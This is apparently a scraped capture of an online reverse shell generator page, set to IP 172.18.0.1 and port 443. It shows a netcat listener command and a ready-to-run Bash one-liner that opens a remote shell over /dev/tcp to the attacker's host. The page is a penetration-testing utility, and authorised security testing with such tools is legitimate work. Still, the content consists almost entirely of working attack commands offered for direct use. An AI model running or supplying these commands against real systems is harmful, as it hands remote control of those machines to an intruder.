 https://www.revshells.com
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Reverse Shell Generator
IP & Port
IP 172.18.0.1 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/172.18.0.1/443 0>&1